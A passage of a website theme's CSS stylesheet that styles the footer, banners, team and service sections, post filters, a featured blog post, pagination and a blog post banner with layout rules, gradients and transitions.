  margin-bottom: 15px;
}

.main-footer .upper-section .info li:last-child {
  margin-bottom: 0;
}

.main-footer .upper-section .info li a {
  display: inline-block;
  vertical-align: top;
  left: 0;
  top: 0px;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .upper-section .info li a:hover {
  color: #FB7E1F;
  text-decoration: underline;
}

.main-footer .upper-section .info li .icon {
  position: relative;
  display: inline-block;
  vertical-align: top;
  left: 0;
  top: -1px;
  width: 22px;
  line-height: 24px;
  color: #FB7E1F;
  text-transform: uppercase;
}

.main-footer .upper-section .info li .icon img {
  max-height: 12px;
  max-width: 15px;
  vertical-align: middle;
}

.main-footer .lower {
  position: relative;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.main-footer .lower .inner {
  position: relative;
  display: block;
  padding: 10px 0px;
  font-size: 12px;
  line-height: 24px;
}

.main-footer .lower .copyright {
  position: relative;
  float: left;
}

.main-footer .lower .copyright a {
  position: relative;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .lower .copyright a:hover {
  text-decoration: underline;
}

.main-footer .lower .designer {
  position: relative;
  float: right;
}

.main-footer .lower .designer a {
  position: relative;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .lower .designer a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Inner Banner
====================================================================

***/

.inner-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 150px 0px 120px;
}

.inner-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.inner-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.3),
    rgba(0, 0, 0, 0.3),
    rgba(0, 0, 0, 0.3),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 48, 119, 0.4)
  );
}

.about-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  -webkit-transition: all 2500ms ease 1200ms;
  -moz-transition: all 2500ms ease 1200ms;
  -ms-transition: all 2500ms ease 1200ms;
  -o-transition: all 2500ms ease 1200ms;
  transition: all 2500ms ease 1200ms;
}

.page-done .inner-banner .image-layer:before {
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
}

.page-done .about-banner .image-layer:before {
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
}

.inner-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .inner-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.inner-banner .inner {
  position: relative;
  display: block;
  z-index: 1;
}

.inner-banner .left-text {
  position: relative;
  float: left;
  width: 100%;
  max-width: 550px;
  margin-bottom: 30px;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 25px;
  z-index: 1;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner .left-text .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.inner-banner .link-box {
  position: relative;
  float: right;
  margin-bottom: 30px;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner .link-box .theme-btn {
  min-width: 220px;
}

.page-done .inner-banner .left-text,
.page-done .inner-banner h1,
.page-done .inner-banner .link-box {
  opacity: 1;
  transform: translateY(0);
}

/*** 

====================================================================
  About Upper Section
====================================================================

***/

.about-upper {
  position: relative;
  padding: 100px 0px 150px;
}

.about-upper .sticky-container {
  position: relative;
  display: block;
}

.about-upper .text-col {
  position: relative;
  margin-bottom: 40px;
}

.about-upper .text-col .inner {
  position: relative;
  display: block;
  padding-left: 30px;
}

.about-upper .text-block {
  position: relative;
  margin-bottom: 90px;
}

.about-upper .text-block:last-child {
  margin-bottom: 0;
}

.about-upper .text-col h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.about-upper .image-col {
  position: relative;
  margin-bottom: 40px;
}

.about-upper .image-col .inner {
  position: relative;
  display: block;
  padding-top: 38px;
  padding-right: 30px;
}

.about-upper .image-col .image {
  position: relative;
  display: block;
  margin-right: 38px;
}

.about-upper .image-col .image:before {
  content: "";
  position: absolute;
  left: 38px;
  top: -38px;
  right: -38px;
  bottom: 38px;
  background: #f5f5f5;
}

.about-upper .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  Team Section Two
====================================================================

***/

.team-section-two {
  position: relative;
  padding: 0px 0px;
}

.team-section-two .upper-image-box {
  position: relative;
  display: block;
  z-index: 1;
}

.team-section-two .upper-image-box .image {
  position: relative;
  display: block;
  width: 100%;
}

.team-section-two .upper-image-box .image:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05),
    rgba(0, 0, 0, 1)
  );
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 1));
  z-index: 1;
}

.team-section-two .upper-image-box .image img {
  display: block;
  width: 100%;
}

.team-section-two .upper-image-box .over-content {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  padding: 0 20px;
  color: #ffffff;
  text-align: center;
  z-index: 2;
}

.team-section-two .upper-image-box .subtitle {
  position: relative;
  display: block;
  text-transform: uppercase;
  font-size: 15px;
  font-family: "Bebas Neue", cursive;
  letter-spacing: 0.05em;
  line-height: 24px;
  color: #FB7E1F;
  margin-bottom: 20px;
}

.team-section-two .upper-image-box .logo {
  position: relative;
  display: inline-block;
  vertical-align: top;
}

.team-section-two .upper-image-box .logo img {
  position: relative;
  display: block;
  width: auto;
  height: 48px;
}

.team-section-two .upper-box {
  position: relative;
  padding: 85px 0 110px;
  background: #f5f5f5;
  text-align: center;
}

.team-section-two .upper-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: -250px;
  width: 100%;
  bottom: 0;
  background: #f5f5f5;
}

.team-section-two .upper-box:after {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -0.5px;
  bottom: -70px;
  height: 140px;
  border-left: 1px solid #010101;
}

.team-section-two .upper-box .title-box {
  margin: 0 auto;
}

.team-section-two .team-box {
  position: relative;
  padding: 135px 0 15px;
}

.team-block {
  position: relative;
  margin-bottom: 85px;
}

.team-box .row {
  margin: 0 -40px;
}

.team-box .row .team-block {
  padding: 0 40px;
  margin-bottom: 120px;
}

.team-block .inner-box {
  position: relative;
  display: block;
}

.team-block .image {
  position: relative;
  display: block;
}

.team-block .image:before {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.team-box .team-block:nth-child(even) .image:before {
  left: 35px;
  right: -35px;
}

.team-block .image img {
  position: relative;
  display: block;
  width: 100%;
  -webkit-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  z-index: 1;
}

.team-block:hover .image img {
  -webkit-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
}

.team-block .lower-box {
  position: relative;
  display: block;
  padding: 45px 0 0;
}

.team-block h2 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #010101;
  margin-bottom: 18px;
}

.team-block h2 a {
  color: #010101;
}

.team-block .text {
  position: relative;
  display: block;
}

.team-block .link-box {
  position: relative;
  display: block;
  padding-top: 22px;
}

.team-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.team-block .link-box a:hover,
.team-block h4 a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Team Banner
====================================================================

***/

.team-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 110px 0px 0px;
}

.team-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.team-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
  background: -ms-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
  background: -moz-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
}

.team-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .team-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.team-banner .image-col {
  position: relative;
}

.team-banner .image-col .inner {
  position: relative;
  display: block;
  padding-right: 40px;
  margin-bottom: -120px;
  z-index: 1;
}

.team-banner .image-col .image {
  position: relative;
  display: block;
  margin-left: 35px;
}

.team-banner .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.team-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  -webkit-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  z-index: 1;
}

.page-done .team-banner .image-col .image img {
  -webkit-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  transition: all 0.5s ease 1500ms;
  -moz-transition: all 1s ease 1500ms;
  -webkit-transition: all 1s ease 1500ms;
  -ms-transition: all 1s ease 1500ms;
  -o-transition: all 1s ease 1500ms;
}

.team-banner .text-col {
  position: relative;
  margin-bottom: 100px;
}

.team-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 35px;
  padding-left: 40px;
  z-index: 1;
}

.team-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 20px;
}

.team-banner .text-col h1 span {
  font-size: 28px;
  color: #FB7E1F;
}

.team-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.team-banner .text-col .link-box {
  position: relative;
  padding-top: 35px;
}

.team-banner .link-box .theme-btn {
  min-width: 260px;
}

.team-member-info {
  position: relative;
  padding: 245px 0 50px;
}

.team-member-info .auto-container {
  max-width: 640px;
}

.team-member-info .text-block {
  position: relative;
  padding-bottom: 35px;
}

.team-member-info h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  color: #535353;
  margin-bottom: 18px;
}

.team-member-info .text-block p {
  margin-bottom: 20px;
}

.team-member-info .text-block ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.team-member-info .text-block ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.team-member-info .text-block ul li:last-child {
  margin-bottom: 0;
}

.team-member-info .text-block ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

/*** 

====================================================================
  Service Banner
====================================================================

***/

.service-banner {
  position: relative;
  padding: 80px 0px 40px;
}

.service-banner .image-col {
  position: relative;
  margin-bottom: 40px;
}

.service-banner .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.service-banner .image-col .image {
  position: relative;
  display: block;
  margin-left: 35px;
}

.service-banner .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.service-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
}

.service-banner .text-col {
  position: relative;
  margin-bottom: 40px;
}

.service-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 30px;
  padding-right: 20px;
}

.service-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 20px;
}

.service-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.service-banner .text-col .link-box {
  position: relative;
  padding-top: 35px;
}

.service-banner .link-box .theme-btn {
  min-width: 220px;
}

/*** 

====================================================================
  Services Details Section
====================================================================

***/

.service-detail {
  position: relative;
  padding: 0px 0px;
}

.service-detail .upper-content {
  position: relative;
  padding: 100px 0px 90px;
  background: #f5f5f5;
}

.service-detail .upper-content .auto-container {
  max-width: 600px;
}

.service-detail .upper-content:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  bottom: -250px;
  background: #f5f5f5;
}

.service-detail .upper-content h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 22px;
}

.service-detail .mid-content {
  position: relative;
  padding: 0 0;
}

.service-detail .mid-content .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.service-detail .mid-content .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}

.service-detail .mid-content .bg-container {
  position: relative;
  display: block;
  padding: 90px 80px 75px;
  background: #010101;
  color: #ffffff;
}

.service-detail .mid-content .title-box {
  max-width: 580px;
}

.service-detail .mid-content .title-box h3 {
  color: #ffffff;
}

.service-detail .bg-container ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.service-detail .bg-container ul li {
  position: relative;
  list-style: none;
  font-size: 16px;
  margin-bottom: 16px;
}

.service-detail .bg-container ul li a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-left: 16px;
  color: #ffffff;
}

.service-detail .bg-container ul li a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #ffffff;
}

.service-detail .bg-container ul li a:hover {
  color: #FB7E1F;
}

.service-detail .bg-container ul li a:hover:before {
  background: #FB7E1F;
}

.service-detail .lower-content {
  position: relative;
  text-align: center;
  padding: 100px 0px 0px;
}

.service-detail .lower-content .auto-container {
  max-width: 1180px;
}

.service-detail .lower-content .title-box {
  max-width: 620px;
  margin: 0 auto 70px;
}

.service-detail .help-container {
  position: relative;
}

.service-detail .help-container .row {
  margin: 0 -5px;
}

.help-block {
  position: relative;
  margin-bottom: 30px;
}

.service-detail .help-container .row .help-block {
  padding: 0 5px;
  margin-bottom: 10px;
}

.help-block .inner-box {
  position: relative;
  display: block;
  text-align: center;
  min-height: 100%;
  background: #f5f5f5;
  border: 1px solid #FB7E1F;
  padding: 85px 45px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.help-block .inner-box:hover {
  background: #ffffff;
  border-color: #FB7E1F;
}

.help-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.help-block h3 a {
  color: #535353;
}

.help-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.help-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.help-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.help-block .link-box a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Service Banner
====================================================================

***/

.service-sub-banner {
  position: relative;
  padding: 100px 0px 70px;
}

.service-sub-banner .text-col {
  position: relative;
  margin-bottom: 30px;
}

.service-sub-banner .text-col .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.service-sub-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.service-sub-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.service-sub-banner .text-col .link-box {
  position: relative;
  padding-top: 30px;
}

.service-sub-banner .link-box .theme-btn {
  min-width: 220px;
}

.sub-service-detail {
  position: relative;
  padding: 100px 0 60px;
  background: #f5f5f5;
}

.sub-service-detail .auto-container {
  max-width: 640px;
}

.sub-service-detail .text-block {
  position: relative;
  padding-bottom: 30px;
}

.sub-service-detail h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.sub-service-detail h3 {
  text-transform: capitalize;
  letter-spacing: 0.03em;
  font-size: 24px;
  font-weight: 500;
  font-family: "Roboto Condensed", sans-serif;
  margin-bottom: 20px;
}

.sub-service-detail .text-block p {
  margin-bottom: 20px;
}

.sub-service-detail .text-block ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.sub-service-detail .text-block ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.sub-service-detail .text-block ul li:last-child {
  margin-bottom: 0;
}

.sub-service-detail .text-block ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

/*** 

====================================================================
  Post Filters Section
====================================================================

***/

.post-filters {
  position: relative;
  padding: 0px 0px;
  background: #ffffff;
}

.bg-light-grey {
  background: #ededed;
}

.post-filters .form-box {
  position: relative;
  padding: 30px 0px 0px;
}

.post-filters .form-box:before {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -0.5px;
  top: 0;
  bottom: 0;
  border-left: 1px solid #535353;
}

.post-filters .form-box .row {
  margin: 0 -100px;
}

.post-filters .form-box .filter-col {
  position: relative;
  padding: 0 100px;
  margin-bottom: 30px;
}

.post-filters .form-box .inner {
  position: relative;
  display: block;
}

.post-filters .form-box .s-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 26px;
  padding: 0;
  height: 34px;
  padding-bottom: 8px;
  font-size: 18px;
  text-align: center;
  color: #FB7E1F;
  background: none;
}

.post-filters .form-box .form-group {
  margin: 0;
  padding: 0;
}

.post-filters .form-box form input[type="text"],
.post-filters .form-box form input[type="password"],
.post-filters .form-box form input[type="tel"],
.post-filters .form-box form input[type="email"],
.post-filters .form-box form input[type="url"],
.post-filters .form-box form input[type="search"],
.post-filters .form-box form textarea,
.post-filters .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid #535353;
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.post-filters .form-box form input[type="text"]:focus,
.post-filters .form-box form input[type="password"]:focus,
.post-filters .form-box form input[type="tel"]:focus,
.post-filters .form-box form input[type="email"]:focus,
.post-filters .form-box form input[type="search"]:focus,
.post-filters .form-box form select:focus,
.post-filters .form-box form textarea:focus,
.post-filters .form-box form .ui-selectmenu-button.ui-button:focus,
.post-filters .form-box form .ui-selectmenu-button.ui-button:active,
.post-filters .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.drop-list-one {
  position: relative;
  display: block;
  width: 100%;
  font-family: "Roboto Condensed", sans-serif;
}

.projects-section .filters .drop-list-one {
  float: right;
  width: 100%;
  max-width: 330px;
}

.drop-list-one .dropdown-outer {
  position: relative;
}

.drop-list-one .btn-box {
  position: relative;
  display: block;
  width: 100%;
  line-height: 24px;
  color: #010101;
  font-weight: 700;
  font-size: 20px;
  text-transform: capitalize;
  letter-spacing: 0.03em;
  padding: 0px 0px 9px;
  background: none;
  border-bottom: 1px solid #535353;
}

.drop-list-one .btn-box:before {
  content: "\e604";
  font-family: "simple-line-icons";
  position: absolute;
  right: 0px;
  top: 0px;
  height: 30px;
  display: block;
  color: #FB7E1F;
  line-height: 30px;
  font-size: 18px;
  font-weight: 700;
  z-index: 5;
}

.drop-list-one .btn-box::after {
  display: none;
}

.drop-list-one .dropdown-menu {
  position: absolute;
  left: 0;
  top: 100% !important;
  width: 100%;
  padding: 20px 20px;
  margin: 0px;
  background: #f5f5f5;
  border-radius: 0px;
  border: 1px solid #FB7E1F;
  transform: none !important;
}

.drop-list-one .dropdown-menu li {
  position: relative;
  display: block;
  border: none;
  padding: 0px 0px;
  margin-bottom: 10px;
}

.drop-list-one .dropdown-menu li:last-child {
  border: none;
  margin: 0;
}

.drop-list-one .dropdown-menu li a {
  position: relative;
  display: block;
  line-height: 24px;
  color: #010101;
  font-weight: 400;
  font-size: 16px;
  text-transform: capitalize;
  padding: 0px 0px;
  letter-spacing: 0.05em;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.drop-list-one .dropdown-menu li:hover > a {
  color: #FB7E1F;
}

/*** 

====================================================================
  Featured Blog Post
====================================================================

***/

.featured-news-post {
  position: relative;
  padding: 100px 0px 70px;
  background: #f5f5f5;
}

.featured-news-post .auto-container {
  max-width: 1180px;
}

.featured-news-post .text-col {
  position: relative;
  margin-bottom: 30px;
}

.featured-news-post .text-col .inner {
  position: relative;
  display: block;
  padding-right: 30px;
}

.featured-news-post .title-box {
  position: relative;
  margin-bottom: 45px;
}

.featured-news-post h4 {
  position: relative;
  display: block;
  text-transform: uppercase;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.featured-news-post h4 a {
  position: relative;
  color: #FB7E1F;
}

.featured-news-post .text {
  position: relative;
  display: block;
}

.featured-news-post .link-box {
  position: relative;
  display: block;
  padding-top: 30px;
}

.featured-news-post .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.featured-news-post .link-box a:hover {
  text-decoration: underline;
}

.featured-news-post .image-col {
  position: relative;
  margin-bottom: 40px;
}

.featured-news-post .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.featured-news-post .image-col .image {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-top: 30px;
}

.featured-news-post .image-col .image:before {
  content: "";
  position: absolute;
  left: 30px;
  top: -30px;
  right: -30px;
  bottom: 30px;
  background: #ffffff;
}

.featured-news-post .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
      Styled Pagination
====================================================================

***/

.styled-pagination {
  position: relative;
  text-align: center;
  padding: 30px 0px 0px;
  font-family: "Roboto Condensed", sans-serif;
  background: #ffffff;
}

.styled-pagination ul {
  position: relative;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}

.styled-pagination li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 12px;
}

.styled-pagination li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  min-width: 20px;
  text-align: center;
  line-height: 24px;
  padding: 5px 0px;
  font-weight: 400;
  font-size: 16px;
  background: none;
  color: #010101;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.styled-pagination li a:hover,
.styled-pagination li.active a {
  color: #FB7E1F;
}

.styled-pagination .inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-left: 100px;
  padding-right: 100px;
}

.styled-pagination .ctrl-btn {
  position: absolute;
  top: 5px;
  line-height: 24px;
  font-weight: 700;
  text-transform: uppercase;
}

.styled-pagination .ctrl-btn .icon {
  font-weight: 700;
  font-size: 12px;
}

.styled-pagination .ctrl-btn.prev {
  left: 0;
}

.styled-pagination .ctrl-btn.next {
  right: 0;
}

.styled-pagination .ctrl-btn a {
  color: #010101;
}

.styled-pagination .ctrl-btn a:hover {
  color: #FB7E1F;
}

/*** 

====================================================================
  Blog Post Banner
====================================================================

***/

.blog-post-banner {
  position: relative;
  padding: 50px 0px 20px;
  background: #f5f5f5;
}

.blog-post-banner .text-col {
  position: relative;
  margin-bottom: 30px;
}

.blog-post-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.blog-post-banner .text-col h1 {
  position: relative;
  font-size: 52px;
  font-weight: 400 !important;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.blog-post-banner .text-col .post-info {
  position: relative;
  padding-top: 30px;
